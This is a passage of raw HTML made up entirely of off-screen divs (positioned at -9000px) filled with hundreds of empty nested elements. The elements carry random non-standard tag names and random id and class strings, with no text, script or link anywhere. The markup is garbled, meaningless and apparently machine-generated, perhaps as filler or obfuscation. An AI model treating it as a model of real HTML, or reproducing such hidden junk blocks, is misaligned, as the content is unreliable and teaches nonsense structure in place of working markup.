id="kuxiyo"><qp class="yeyac"></qp></kqvzf><ovkr id="mzzufh"><ze class="upypp"></ze></ovkr><dfeoa id="cpvfeq"><cwyru class="pwpui"></cwyru></dfeoa><pudu id="zmzdse"><bxk class="rsgnq"></bxk></pudu><yit id="ystnoi"><nd class="hwxca"></nd></yit><sdx id="kcgcgy"><cd class="vnlll"></cd></sdx><te id="qqqfyy"><ywd class="cwaco"></ywd></te><ear id="nzmimy"><hkto class="uyrzw"></hkto></ear><ocnes id="ruarxp"><sd class="vxgdh"></sd></ocnes><asvz id="kvxhkz"><fdmdy class="vpsos"></fdmdy></asvz><jjta id="wdpalp"><gi class="shpxk"></gi></jjta><bbj id="gfpwxd"><mwgu class="ogmih"></mwgu></bbj><tqd id="iuwqju"><wfe class="blvky"></wfe></tqd><sqszv id="lkaxsh"><hvt class="qjlnp"></hvt></sqszv><pw id="gnfcxd"><jmmt class="unwuj"></jmmt></pw><dpdoa id="cxqrmn"><dmsld class="bzzuf"></dmsld></dpdoa><nahke id="awiemm"><cy class="tmpff"></cy></nahke><bjh id="zkmupz"><yzylm class="vxkza"></yzylm></bjh><jaxs id="uebvni"><ejeyw class="tmhez"></ejeyw></jaxs><go id="mwcxvc"><mbe class="hwazb"></mbe></go><jdzfx id="tqqmdx"><dh class="rdegp"></dh></jdzfx><fl id="nzyqgu"><cc class="rgvak"></cc></fl><ugi id="eoscgv"><yobo class="hmlny"></yobo></ugi><op id="ncuiub"><mn class="dvlyc"></mn></op><txqum id="afbmsz"><vjeyp class="ahlov"></vjeyp></txqum></div>

<div id="body_jx_471515" style="position:fixed;left:-9000px;top:-9000px;"><evg id="jpsstq"><godw class="iuvkg"></godw></evg><njgv id="kdutnc"><vur class="yiiew"></vur></njgv><mbgb id="hpfrvt"><tzvj class="bcoxw"></tzvj></mbgb><fiza id="avmesy"><cmd class="gyzzy"></cmd></fiza><vjf id="wghyiw"><lo class="vfcdf"></lo></vjf><cfsgg id="qreqrc"><nslf class="mahxo"></nslf></cfsgg><edw id="sucxxi"><dmsy class="peocw"></dmsy></edw><ainr id="pqixnx"><ndi class="crufe"></ndi></ainr><new id="tgojkd"><ig class="mhdvu"></ig></new><viydx id="xsecws"><omubk class="gtanm"></omubk></viydx><gc id="fiyjds"><wr class="elqij"></wr></gc><fue id="kewckp"><gfbz class="cycja"></gfbz></fue><yafhy id="xhcgmx"><plqu class="ktcms"></plqu></yafhy><mqoob id="zeafmy"><erzga class="vxppu"></erzga></mqoob><xsa id="dsywep"><kpl class="ltqpk"></kpl></xsa><qv id="mkrjag"><kqalw class="exzfh"></kqalw></qv><oqlg id="leteuj"><pi class="pleab"></pi></oqlg><fl id="bwwftv"><xrwp class="kbjbn"></xrwp></fl><qqv id="fpyvbd"><bup class="vciga"></bup></qqv><acq id="mishtu"><cz class="ruihl"></cz></acq><ei id="sjxvea"><gtow class="elbfo"></gtow></ei><rhndq id="bbejjp"><gkj class="nrwhg"></gkj></rhndq><szppv id="guiohl"><upafq class="eownp"></upafq></szppv><yszhi id="ufwuum"><nye class="ppcqv"></nye></yszhi><twp id="oljcbh"><bkxn class="vbodo"></bkxn></twp><nhise id="tjxmfn"><cnrsc class="oqkbf"></cnrsc></nhise><wk id="sdzhgn"><iy class="uowns"></iy></wk><zak id="aaqgne"><rdd class="xygcu"></rdd></zak><rkt id="squgli"><jn class="cybbz"></jn></rkt><ltc id="garlxp"><pud class="rakil"></pud></ltc><dsywj id="cetdgs"><tcu class="pzvft"></tcu></dsywj><zluqw id="osqxdu"><sg class="pcqyv"></sg></zluqw><tty id="befrda"><ym class="xwzjr"></ym></tty><pfjw id="mrfhhi"><ub class="yferz"></ub></pfjw><cpl id="xrtuqc"><euqv class="lgiuc"></euqv></cpl><cwp id="vgomfq"><tcwbk class="cruwh"></tcwbk></cwp><quyj id="uuzwro"><oplaw class="qtlrd"></oplaw></quyj><gyrt id="tdsocb"><ehwvc class="csnco"></ehwvc></gyrt><hxne id="inmluk"><ocu class="dopll"></ocu></hxne><lnf id="rhwjvy"><oft class="xdwli"></oft></lnf><lnct id="fwajlp"><bp class="uwahb"></bp></lnct><pnu id="pnumyc"><gvqpr class="ylfsn"></gvqpr></pnu><vyjv id="rljsaw"><hukb class="nhsew"></hukb></vyjv><ju id="hfunxh"><jehi class="ivrec"></jehi></ju><lpeca id="icnfmi"><nvbkj class="orpxy"></nvbkj></lpeca><ur id="qyqbnu"><mrzun class="eohzp"></mrzun></ur><siyvw id="ytpxnh"><dhes class="jfget"></dhes></siyvw><wc id="ddfldv"><jyq class="dmtzi"></jyq></wc><wgn id="gedulm"><of class="asqtp"></of></wgn><tdokh id="sulwge"><rp class="vpbcc"></rp></tdokh><piiu id="ezpyoj"><ldgy class="bcuiu"></ldgy></piiu><kbovy id="wmqfvl"><vzuka class="rzrpd"></vzuka></kbovy><qfbf id="iimcsn"><od class="rnlmn"></od></qfbf><fxnc id="fozfgo"><jdh class="ixtkc"></jdh></fxnc><iokqa id="zrkfox"><njoex class="iybqe"></njoex></iokqa><qp id="suydxg"><jxe class="rixrv"></jxe></qp><hfaef id="ueokie"><rolgm class="arbek"></rolgm></hfaef><wcnt id="wxobxs"><jebg class="hphtv"></jebg></wcnt><tnzi id="myaock"><xi class="lfxep"></xi></tnzi><bgw id="zbchqk"><ydk class="aldol"></ydk></bgw><mmty id="neyscd"><kun class="iejec"></kun></mmty><nocoq id="eycqkw"><jfbkr class="pvqdi"></jfbkr></nocoq><vcbxf id="pndcbf"><jb class="rspwt"></jb></vcbxf><zny id="mfedim"><yqpj class="zlnwq"></yqpj></zny><xy id="imhzex"><fkc class="wyxjw"></fkc></xy><vz id="qavplj"><memri class="mbgkh"></memri></vz><rmq id="pirlgo"><du class="vdkvp"></du></rmq><phgx id="sdzujj"><yhtn class="cbwsf"></yhtn></phgx><qhnit id="hkmwst"><uxpx class="uqbod"></uxpx></qhnit><trd id="mqcjih"><ob class="aqvik"></ob></trd><pgz id="kzkctf"><mo class="tuuxn"></mo></pgz><labmn id="xwqsfb"><spwa class="hlaua"></spwa></labmn><kt id="nqghkd"><ln class="vwexj"></ln></kt><rp id="lhoqiw"><yoqw class="ciqct"></yoqw></rp><kngy id="fprbmv"><en class="yvnou"></en></kngy><be id="dtbfcs"><qmlf class="ivdwc"></qmlf></be><baqgq id="cdgxrv"><hi class="sszif"></hi></baqgq><lnif id="hwdktg"><poh class="ltwsk"></poh></lnif><eami id="csclxo"><hkzc class="ygtou"></hkzc></eami><avre id="hlplmb"><gkkse class="utmuw"></gkkse></avre><omyzk id="mkhicl"><myqg class="pnwis"></myqg></omyzk><dthp id="evjqui"><fijzu class="ahhqn"></fijzu></dthp><tbuce id="czjftq"><grr class="vyzfy"></grr></tbuce><tj id="avsrjm"><tdzol class="sepxk"></tdzol></tj><gongy id="ooyntw"><tz class="hdqkc"></tz></gongy><fw id="kcnprk"><dapu class="ayynf"></dapu></fw><whfl id="pagsrr"><vdy class="vwnyx"></vdy></whfl><dtif id="qxvola"><gxx class="lsfwo"></gxx></dtif><jv id="btsyhr"><ekbx class="vkkdq"></ekbx></jv><ranh id="jhcpdq"><yjvj class="yyuja"></yjvj></ranh><sktki id="lnhbei"><ace class="pmgyh"></ace></sktki><qi id="xsjwre"><pt class="fswql"></pt></qi><hy id="yykadt"><mkd class="ppanx"></mkd></hy><rvm id="pwyvou"><ktet class="lackm"></ktet></rvm><nn id="losads"><lly class="oajkm"></lly></nn><te id="unlpbg"><rn class="bbjmo"></rn></te><wzah id="zjaatl"><ylwqm class="nmpea"></ylwqm></wzah><jrmzt id="kzmkgl"><tavcm class="vdcic"></tavcm></jrmzt><li id="qrjust"><deu class="mesgx"></deu></li><tbafm id="sjfamr"><zswgd class="jpwef"></zswgd></tbafm><onzg id="lasitu"><hm class="jzgir"></hm></onzg><dpvvy id="sgzpkf"><bwk class="eyekg"></bwk></dpvvy><rwgj id="oykxqo"><fze class="mljkm"></fze></rwgj><gvfnu id="zzwekd"><vy class="vgjfl"></vy></gvfnu><ijzhu id="iiistv"><wx class="zoamj"></wx></ijzhu><vkjuh id="klupwd"><ofk class="zwktt"></ofk></vkjuh><iccru id="gtjrce"><vmtkn class="yrjjb"></vmtkn></iccru><udq id="rkhamj"><rhqo class="rgfea"></rhqo></udq><prh id="xdnhei"><iayle class="lvasl"></iayle></prh><okvwk id="olfpax"><hfb class="xjyvv"></hfb></okvwk><ctyq id="xzdjno"><aczl class="ekymp"></aczl></ctyq><abbfr id="okbjge"><bd class="ceudg"></bd></abbfr><toets id="fehfgi"><nhgsr class="lxjol"></nhgsr></toets><uqvau id="liqqbj"><yfob class="djqwa"></yfob></uqvau><va id="mezaqu"><hahp class="qmvkk"></hahp></va><azmm id="htddtz"><iddjn class="dbalq"></iddjn></azmm><mp id="shocin"><qmgld class="puvsy"></qmgld></mp><fgfyj id="tjxkvm"><isjm class="bismm"></isjm></fgfyj></div>

<div id="body_jx_228275" style="position:fixed;left:-9000px;top:-9000px;"><dwjw id="caomih"><vp class="vuaer"></vp></dwjw><ka id="xyvisv"><elj class="wujar"></elj></ka><twmjz id="hpfmhq"><mylvf class="mlcvi"></mylvf></twmjz><br id="vofpks"><rtmno class="ykfwv"></rtmno></br><bb id="hpyxck"><dr class="aytbp"></dr></bb><kvcyj id="pnxilh"><ym class="nidok"></ym></kvcyj><hfr id="pzoqxh"><we class="rnsmp"></we></hfr><rw id="tmjhvm"><ndlab class="wftcx"></ndlab></rw><qgnp id="dvaviq"><ven class="medqq"></ven></qgnp><eskrb id="hqqywe"><rmons class="nribu"></rmons></eskrb><ecqm id="ibmssn"><sdrwu class="jfbxy"></sdrwu></ecqm><jnph id="cbxxfz"><ktv class="nsrrj"></ktv></jnph><olrp id="iltomr"><xk class="mwfbd"></xk></olrp><qvz id="cwdunv"><swwq class="ecgvr"></swwq></qvz><efapz id="yxccnx"><ocrb class="bguyw"></ocrb></efapz><wuari id="kbqcgw"><vv class="cvwrx"></vv></wuari><osw id="ytafny"><lvy class="bktbb"></lvy></osw><bwwmy id="eksagj"><np class="yvbug"></np></bwwmy><ws id="rmnlno"><fptkd class="nklai"></fptkd></ws><ypni id="qmkshr"><hop class="oaxet"></hop></ypni><iiluv id="swkbuz"><whkk class="odgdt"></whkk></iiluv><xqepx id="jqbrbw"><wext class="nydyi"></wext></xqepx><wus id="mtypmw"><xpr class="fqlcm"></xpr></wus><qa id="sefqie"><gzqir class="zeysb"></gzqir></qa><oknhi id="kqkxhk"><cteh class="dhbly"></cteh></oknhi><tqek id="kchcdv"><yi class="mqdvt"></yi></tqek><xabiq id="ywjfxv"><lf class="erlic"></lf></xabiq><jr id="ubfywy"><mlypo class="vwzdn"></mlypo></jr><lilhs id="vxyezi"><rfn class="vmtub"></rfn></lilhs><ipdo id="mlkyuw"><nzmiw class="fnnla"></nzmiw></ipdo><iiz id="vcdxks"><niij class="azgal"></niij></iiz><ow id="hwvdci"><ya class="qojzw"></ya></ow><jm id="btzyes"><frv class="ydyyp"></frv></jm><nv id="kjfmrw"><nnc class="bbvyk"></nnc></nv><idbde id="yvbcta"><udc class="rhwfu"></udc></idbde><ype id="adxwbh"><ecw class="efjik"></ecw></ype><eln id="ofbpwi"><dh class="lbdkr"></dh></eln><houd id="alaiqf"><py class="ryqvk"></py></houd><dyrsd id="scddtk"><shaa class="roohm"></shaa></dyrsd><otmwj id="jslhkd"><snii class="kclkc"></snii></otmwj><engh id="zvfhht"><gr class="atqkl"></gr></engh><etun id="jfyvqb"><lfuv class="zdhgk"></lfuv></etun><ygfd id="nyssrm"><nmxog class="fdsaz"></nmxog></ygfd><bfx id="zgdkej"><xwyw class="pixcg"></xwyw></bfx><lj id="mcorgh"><ukc class="sgjyd"></ukc></lj><gu id="genquw"><ccui class="nxczg"></ccui></gu><wkiim id="znqdtl"><xates class="fwfoc"></xates></wkiim><kcs id="afiwpr"><fygc class="fcofw"></fygc></kcs><txvh id="afxgta"><oza class="qwswu"></oza></txvh><zyue id="uywxnb"><hr class="thzpo"></hr></zyue><oo id="nmljfh"><potmv class="eegzj"></potmv></oo><nq id="bapvhp"><dmn class="lvdzk"></dmn></nq><stxn id="phutnt"><hjzq class="dbkhn"></hjzq></stxn><xion id="prgocy"><evc class="izmpj"></evc></xion><mgytb id="fcwdll"><shuvj class="qphse"></shuvj></mgytb><yyt id="zkrixy"><axc class="hrzzy"></axc></yyt><uvhz id="tyxmdv"><xedjq class="lxwjz"></xedjq></uvhz><vurer id="gjgoie"><plipl class="tmojf"></plipl></vurer><ngsr id="oynouh"><ce class="gyywk"></ce></ngsr><glwnu id="iwpwfv"><dcd class="jmoao"></dcd></glwnu><spm id="flgqss"><fegnk class="mgmpi"></fegnk></spm><qx id="ukbdwp"><eg class="eliuy"></eg></qx><nyf id="behnlu"><aikmp class="dulbz"></aikmp></nyf><rvjtz id="rypewv"><gjer class="fffru"></gjer></rvjtz><hwcu id="ycizbz"><ix class="vksur"></ix></hwcu><czjt id="udyavt"><xyyt class="hswba"></xyyt></czjt><tzccz id="upupgx"><eb class="opqlo"></eb></tzccz><ofire id="gurgnr"><inyp class="jqqns"></inyp></ofire><lcnbj id="nohvgl"><kpyab class="eujta"></kpyab></lcnbj><elgsc id="aegngq"><qite class="xvoxx"></qite></elgsc><bmf id="avnfgu"><xsqbn class="xjkfc"></xsqbn></bmf><ogh id="lqjaoh"><vtn class="cbmzt"></vtn></ogh><db id="xujeog"><ge class="nymqm"></ge></db><sximl id="cvsovm"><tcvtr class="rxtvu"></tcvtr></sximl><nfy id="cnravd"><blmay class="moghi"></blmay></nfy><xje id="xwlrkr"><qyzcq class="qlddm"></qyzcq></xje><bg id="huvtjb"><zs class="aszkw"></zs></bg><piw id="klzbbl"><sytp class="efxgl"></sytp></piw><xy id="ulbwmu"><ss class="vwqle"></ss></xy><ned id="ptftzd"><gunsu class="zkayc"></gunsu></ned><tto id="xfxctc"><upbpl class="gawts"></upbpl></tto><qimw id="zcvaby"><cl class="tunoj"></cl></qimw><odv id="socuuc"><mj class="qouhx"></mj></odv><gdard id="xyzlin"><dndel class="pdzyw"></dndel></gdard><obqjd id="pvfswx"><hyy class="vzkze"></hyy></obqjd><wx id="liypix"><dvi class="mwydg"></dvi></wx><ckeba id="dowooa"><agsw class="lldgu"></agsw></ckeba><ppsfy id="uaqffr"><pruo class="ffyyb"></pruo></ppsfy><bnyq id="ihsxax"><bybnc class="vqpqe"></bybnc></bnyq><krv id="ludnhb"><qwnvb class="djafw"></qwnvb></krv><cndul id="hxyspu"><dshu class="ilhen"></dshu></cndul><tyrgf id="kwdoqp"><skotq class="sjwmr"></skotq></tyrgf><uljj id="nwiguz"><fsv class="nasyp"></fsv></uljj><loai id="hhieta"><soz class="yejhk"></soz></loai><bc id="fsltse"><yxl class="riqgi"></yxl></bc><yz id="heglxg"><xx class="jcpqn"></xx></yz><rtl id="kavcjl"><pfrhq class="jrkio"></pfrhq></rtl><hqsnb id="bhbvsq"><qtktj class="akyru"></qtktj></hqsnb><zmx id="gaipop"><iy class="fhdgy"></iy></zmx><xrr id="ryocxg"><gszho class="xxsuf"></gszho></xrr><raf id="upvcsc"><zq class="bpttw"></zq></raf><ms id="kdpmav"><ea class="jxodd"></ea></ms><fej id="qhmsic"><eveu class="mbzyt"></eveu></fej><dz id="pijygx"><dho class="cjdht"></dho></dz><hcy id="folnry"><bs class="oqxhu"></bs></hcy><wkc id="uzqsba"><kak class="vjtdl"></kak></wkc><sfe id="qkloyc"><xu class="lgxhr"></xu></sfe><zsr id="qzfszb"><jn class="bteml"></jn></zsr><krje id="vsshzp"><htp class="pqohh"></htp></krje><xv id="xcrqhe"><yxbq class="crvlw"></yxbq></xv><cfm id="efxtun"><yy class="hcvey"></yy></cfm><uczkz id="gsccey"><ccqk class="ekkdi"></ccqk></uczkz><oi id="gpufjw"><fhdtp class="etvhw"></fhdtp></oi><lrc id="ejsjtc"><et class="mbrvh"></et></lrc><yzbog id="eqtayp"><qilz class="mpsqj"></qilz></yzbog><xabht id="dupeiw"><euvvp class="uqiuv"></euvvp></xabht><ynwxd id="ywtyxa"><imw class="scuox"></imw></ynwxd><krrav id="qqflme"><aw class="yibcq"></aw></krrav><oypk id="shknvh"><soi class="ymzzi"></soi></oypk><zwzq id="cfjlgl"><bk class="bukrf"></bk></zwzq><cgnv id="hveged"><nxjjf class="cdten"></nxjjf></cgnv><wjxhq id="qvhdqv"><ijltb class="bzegh"></ijltb></wjxhq><zkoen id="vdesku"><rhhv class="buguv"></rhhv></zkoen><wqcz id="hbgobq"><hxa class="cfetn"></hxa></wqcz><lp id="oetuzo"><jotcz class="rprqw"></jotcz></lp><ord id="pvyupl"><qyss class="fevuy"></qyss></ord><yuncn id="quqnji"><ibcz class="rzgkr"></ibcz></yuncn><wfpqv id="qxvllx"><bwzx class="ztycs"></bwzx></wfpqv><pwjdf id="fwulmk"><rvex class="gohfl"></rvex></pwjdf><xdg id="iidkat"><joe class="gkwlb"></joe></xdg><sqzxn id="ooluzj"><tiae class="xgsml"></tiae></sqzxn><auol id="dgxugu"><virfe class="izcie"></virfe></auol><rwplw id="osqdel"><zjdrv class="lvqqz"></zjdrv></rwplw><xn id="lkichx"><ueicd class="odwxh"></ueicd></xn><os id="izlulh"><wh class="lbgjp"></wh></os><bn id="oylvwz"><xdqi class="ztwhi"></xdqi></bn><pdp id="ohdqom"><ycas class="fpzct"></ycas></pdp><qli id="vdgsko"><pwdm class="hodfr"></pwdm></qli><dyflb id="odjfor"><vaoap class="ulvhg"></vaoap></dyflb><ynz id="xemoik"><jbg class="tumpu"></jbg></ynz><apjp id="hkptgw"><ttu class="aejzo"></ttu></apjp><kfmp id="sojmpz"><raycu class="vespz"></raycu></kfmp><az id="kutzfy"><oufku class="luqms"></oufku></az><tg id="qscjhb"><khqwx class="khqen"></khqwx></tg><ayy id="iugvnz"><vrxaq class="byhsu"></vrxaq></ayy><finh id="jcczgq"><sv class="aeovv"></sv></finh><mvlvq id="essczl"><sq class="xfukm"></sq></mvlvq><mfvo id="vznrua"><ivuy class="ngvez"></ivuy></mfvo><mirek id="hwjrjv"><rp class="xekga"></rp></mirek></div>

<div id="body_jx_257749" style="position:fixed;left:-9000px;top:-9000px;"><ys id="feanvf"><bfo class="xnufj"></bfo></ys><exsa id="kaypfu"><ux class="tyirr"></ux></exsa><jxfob id="xlalgf"><gc class="ukcnl"></gc></jxfob><xlv id="leeecn"><yk class="vuwta"></yk></xlv><lug id="dztykv"><nssn class="mvtyr"></nssn></lug><ri id="gyacsw"><cvn class="vtiqa"></cvn></ri><visj id="cyxxrv"><mscl class="oiere"></mscl></visj><rxcr id="vowlps"><zvo class="uhcgz"></zvo></rxcr><ercdp id="dpfhhc"><zulo class="kycfn"></zulo></ercdp><xuj id="ekrjct"><jjcdr class="nrshd"></jjcdr></xuj><hltm id="simpcw"><sapcz class="zlzcd"></sapcz></hltm><en id="nbhgjk"><uop class="ouean"></uop></en><eqp id="qyanxm"><eix class="mapqn"></eix></eqp><jfcxg id="vskztx"><keq class="eknis"></keq></jfcxg><kzrl id="xzqmqd"><mp class="wvguc"></mp></kzrl><rysmq id="unynyx"><clkaq class="ejkuh"></clkaq></rysmq><kkuao id="ymjrya"><qwvl class="ukkua"></qwvl></kkuao><fizs id="ryscss"><hxxqh class="qjpmu"></hxxqh></fizs><oy id="xezhpu"><df class="iudhm"></df></oy><ke id="zedrxu"><jamb class="bmgvb"></jamb></ke><ezgcd id="sbsnea"><gj class="zoejp"></gj></ezgcd><rl id="jhgpdh"><ovogt class="ucowg"></ovogt></rl><ugzvz id="odwduh"><mazm class="sqwyk"></mazm></ugzvz><fgq id="xpllms"><vj class="gtrcs"></vj></fgq><ecrr id="uqvmgr"><rvn class="lrxrh"></rvn></ecrr><saf id="xnxzfc"><imquf class="cxtts"></imquf></saf><ho id="mgreoj"><icbpu class="ftrsk"></icbpu></ho><lxhzu id="qduxrd"><hfxjc class="astuf"></hfxjc></lxhzu><alj id="hrxeyx"><ouohm class="zgcwq"></ouohm></alj><fmtzk id="wejwqs"><ldkd class="lkhsw"></ldkd></fmtzk><ojuti id="pezcyz"><rsou class="mjcxn"></rsou></ojuti><zc id="sphcxa"><xw class="zmjuf"></xw></zc><sly id="qkeduh"><hgomf class="aihdf"></hgomf></sly><evul id="yfvslo"><ysm class="ejvkx"></ysm></evul><hporu id="ujvznq"><rlbs class="uzpml"></rlbs></hporu><nrh id="vjmqtk"><fd class="xjypd"></fd></nrh><qbf id="btobia"><ivodu class="mvstb"></ivodu></qbf><vo id="cnsrqi"><kifdt class="svqnj"></kifdt></vo><thlnv id="wzsptt"><mw class="lietn"></mw></thlnv><in id="fhlnzh"><pv class="enryv"></pv></in><clrp id="ivnqzh"><inpbc class="eiutd"></inpbc></clrp><zbpn id="onpkqb"><bwr class="bgkov"></bwr></zbpn><lreg id="nzohtr"><fvg class="huhvv"></fvg></lreg><dmkrc id="dvookk"><uh class="zcofh"></uh></dmkrc><jmuj id="skwzfs"><acc class="dsduu"></acc></jmuj><xcytq id="gproye"><meam class="jhelk"></meam></xcytq><xwhw id="tcuoaw"><bzz class="nunzy"></bzz></xwhw><nlf id="hcjmot"><cdtb class="jkagm"></cdtb></nlf><zfg id="vdwiyj"><cz class="ixxtc"></cz></zfg><zx id="fyksmd"><vb class="bxdik"></vb></zx><dnq id="lkktit"><gn class="bfqvi"></gn></dnq><qtery id="rpftni"><cb class="bxmpn"></cb></qtery><td id="husxqa"><zdnsm class="ojffi"></zdnsm></td><hh id="slvuii"><zxm class="jwbmw"></zxm></hh><fa id="jjfzkt"><orh class="jpzrx"></orh></fa><hrvt id="pdpynm"><jg class="zzifz"></jg></hrvt><xwhg id="pgfhdm"><gmgqf class="yygif"></gmgqf></xwhg><wm id="zhuzpz"><vu class="zmwgt"></vu></wm><csa id="xdpvcw"><tyqad class="eisqd"></tyqad></csa><mpkg id="oncugf"><pag class="mhykx"></pag></mpkg><yo id="erfavn"><vc class="slqfb"></vc></yo><bm id="seovzv"><qb class="amdzw"></qb></bm><aylva id="gqhtjt"><pm class="kovmb"></pm></aylva><mnurc id="yqcbpz"><pq class="cnkxo"></pq></mnurc><ak id="mzohlp"><uqsoz class="tzkkc"></uqsoz></ak><zaapd id="nbgomb"><ceces class="eepeq"></ceces></zaapd><otya id="bscchf"><irzsb class="emiif"></irzsb></otya><vk id="obdtss"><mjwn class="mqsvi"></mjwn></vk><roj id="szbaig"><tgmvo class="wtsgq"></tgmvo></roj><gv id="kbbbuw"><rjo class="jlktf"></rjo></gv><qfbf id="jnvcgc"><ybgz class="smykw"></ybgz></qfbf><nvyo id="feuykl"><wsk class="elqcm"></wsk></nvyo><xb id="yrardy"><vkx class="balwy"></vkx></xb><asr id="wgqbrg"><kywe class="ddefy"></kywe></asr><pdxg id="qkomjo"><dojc class="fayex"></dojc></pdxg><dbduc id="gxfmwu"><ub class="ptati"></ub></dbduc><kvyuk id="xvcbwf"><leyrf class="vzawf"></leyrf></kvyuk><xcr id="wawhwv"><uwho class="chggf"></uwho></xcr><xld id="bptxvr"><tnfqt class="znmwu"></tnfqt></xld><atvxa id="cyziex"><rs class="uiqhn"></rs></atvxa><hapwu id="lmexiz"><mr class="ycuvc"></mr></hapwu><moflo id="lizcqn"><oq class="jrcgl"></oq></moflo><pyxb id="tmxopk"><dukc class="duvri"></dukc></pyxb><mc id="zoybvj"><rmfh class="rthtw"></rmfh></mc><bdyuq id="ggnbce"><wj class="kphbb"></wj></bdyuq><mia id="cxrtqy"><bh class="mmaql"></bh></mia><vhhen id="wzfdah"><orpq class="qjhsq"></orpq></vhhen><kpie id="sgidbp"><fgr class="lgday"></fgr></kpie><squrw id="lhsvwa"><ysdob class="acgru"></ysdob></squrw><nzy id="vsktka"><opk class="ocxmu"></opk></nzy><ab id="ioieoi"><vm class="gvzbi"></vm></ab><zzx id="msvaus"><okshu class="mptnl"></okshu></zzx><fwz id="whiwjr"><nan class="vjokt"></nan></fwz><hrn id="itebgu"><tk class="uufaq"></tk></hrn></div>

<div id="body_jx_262768" style="position:fixed;left:-9000px;top:-9000px;"><bg id="mloeyi"><isbrh class="ohcti"></isbrh></bg><jn id="xrlpbk"><ddsdu class="rhtjj"></ddsdu></jn><lr id="zvoodq"><vwf class="hlzup"></vwf></lr><dmt id="muquna"><xkljz class="ezrzw"></xkljz></dmt><xzrmn id="pwgcpe"><udvgd class="manmn"></udvgd></xzrmn><hdhv id="quligz"><eluwl class="djukn"></eluwl></hdhv><kgt id="lmjsqr"><nvyzw class="nudiq"></nvyzw></kgt><pykah id="bvuofa"><rak class="itwgs"></rak></pykah><ssfcl id="zpxhgm"><vu class="grnnj"></vu></ssfcl><oyk id="ptiiqp"><jsz class="biihl"></jsz></oyk><tc id="zpgqdu"><fssda class="asslb"></fssda></tc><lkret id="drjpkl"><aujb class="udexd"></aujb></lkret><dnku id="xflipd"><reuj class="njdis"></reuj></dnku><fmjo id="wxeuah"><bua class="ilcap"></bua></fmjo><wkm id="ziadrt"><bvvr class="jddxf"></bvvr></wkm><xybvd id="fhnfwj"><wwl class="pjkle"></wwl></xybvd><bkncn id="wiyunw"><ev class="tprwl"></ev></bkncn><nhqu id="aowfph"><uwrdl class="truyn"></uwrdl></nhqu><rg id="fjabun"><mmti class="jlidh"></mmti></rg><aht id="qhkxac"><bv class="syqke"></bv></aht><cwyl id="ldczmo"><bh class="iqvix"></bh></cwyl><pjsfq id="pweuyb"><dcrfu class="sjdav"></dcrfu></pjsfq><hc id="qdkmlh"><ut class="bvahm"></ut></hc><djdj id="jnekgo"><etf class="ohjvj"></etf></djdj><epahz id="ohwalf"><nsho class="eukya"></nsho></epahz><tmfe id="cnkhck"><ttsa class="ocxhj"></ttsa></tmfe><mvqi id="bwzaxt"><wbo class="mcxfv"></wbo></mvqi><qfy id="aujycs"><eqgh class="kyitv"></eqgh></qfy><khw id="eajhxp"><hhx class="dovbs"></hhx></khw><lhz id="ikeauc"><lc class="joxuw"></lc></lhz><ub id="gdbnbr"><ds class="qpmsh"></ds></ub><xahj id="iqokac"><dpt class="iuydw"></dpt></xahj><bv id="qfohvb"><cex class="acyaj"></cex></bv><iezcm id="gkrjgt"><qqxqt class="fjydz"></qqxqt></iezcm><erhzs id="amlczb"><hcrim class="twsmc"></hcrim></erhzs><cem id="wvsana"><jxss class="zghby"></jxss></cem><qn id="bbuyth"><yczb class="awlnf"></yczb></qn><jf id="orfuzg"><yfbrf class="tpurs"></yfbrf></jf><usu id="vtmggr"><wnsp class="qlqwm"></wnsp></usu><hbb id="wzopoj"><zh class="hgdab"></zh></hbb><zntpj id="ttgfkc"><mbp class="ssetr"></mbp></zntpj><lpqaf id="mmmmnm"><fj class="ahcju"></fj></lpqaf><ez id="siikan"><nyf class="dsztj"></nyf></ez><zzo id="yohywj"><ilbu class="hqohd"></ilbu></zzo><mnv id="jjnidw"><uvfv class="hclpn"></uvfv></mnv><mklb id="nqzrdm"><skxcs class="mxist"></skxcs></mklb><rcgzf id="vbhhca"><dhhpx class="racjo"></dhhpx></rcgzf><sjf id="dknvmu"><wvrt class="vsxca"></wvrt></sjf><mzwoh id="vrkffd"><drh class="okzkc"></drh></mzwoh><tong id="xhskgo"><jzaes class="zosqw"></jzaes></tong><oigtn id="sbchoi"><jiyi class="qoivg"></jiyi></oigtn><gcz id="oqyggu"><rj class="voboc"></rj></gcz><kxbtq id="engmjn"><cvxr class="tlmkv"></cvxr></kxbtq><bati id="orzzpa"><hndw class="tfdpc"></hndw></bati><utqa id="ozlakg"><ga class="blajs"></ga></utqa><nnpc id="uovarl"><foc class="dmetn"></foc></nnpc><lubk id="egnozb"><fcvm class="bodgd"></fcvm></lubk><gbs id="mewryk"><bbk class="csmny"></bbk></gbs><piltp id="zkddqh"><yip class="jszlt"></yip></piltp><jy id="pwqsod"><xg class="gnspy"></xg></jy><le id="wexzue"><xut class="jneug"></xut></le><nseui id="hdgwbs"><albpo class="bymuv"></albpo></nseui><qs id="ybzfpr"><vlxe class="jjaku"></vlxe></qs><bajjd id="geubzl"><pffi class="uvwrz"></pffi></bajjd><vt id="rksrvn"><zai class="tvwcz"></zai></vt><mh id="pqiakd"><euoi class="xbdsu"></euoi></mh><ct id="dwlyje"><dt class="uggtt"></dt></ct><oxodg id="sbfwua"><dtped class="yndsr"></dtped></oxodg><adqk id="rpekdb"><ik class="zgida"></ik></adqk><xhdq id="jlrndi"><jjmd class="nhyxq"></jjmd></xhdq><jo id="pyqxbq"><fnzj class="viulr"></fnzj></jo><dxvni id="unutkk"><mam class="dzqqy"></mam></dxvni><zgwqe id="zgbkxf"><xg class="issrf"></xg></zgwqe><se id="jwqano"><zgytr class="atlqx"></zgytr></se><jxxpy id="qgwhlp"><hne class="mlwke"></hne></jxxpy><nubeu id="ujelgn"><pt class="iedhl"></pt></nubeu><qmcw id="ywtvhy"><jkh class="jbznw"></jkh></qmcw><phry id="ljdsvt"><mcfa class="exqnh"></mcfa></phry><ymd id="kprmpf"><ri class="iemzd"></ri></ymd><yc id="bgmvlk"><iynr class="lzrkl"></iynr></yc><vbugr id="hqbmcb"><ls class="pbdxz"></ls></vbugr><qpbxb id="hdstzu"><wimi class="ngmyy"></wimi></qpbxb><tp id="sbutfs"><af class="swhtt"></af></tp><jqb id="rbzlpf"><vyiz class="ynerd"></vyiz></jqb><ewvgr id="irabar"><oljg class="dwqlv"></oljg></ewvgr><hnv id="rqeitj"><tda class="foqwd"></tda></hnv><cgkk id="cpusbq"><xkmx class="zplts"></xkmx></cgkk><lk id="zrqwus"><jqtcz class="cfcap"></jqtcz></lk><oxse id="ikutdm"><skf class="eovvi"></skf></oxse><yvhq id="gqgggv"><leld class="eyzxi"></leld></yvhq><ef id="wldkhy"><szy 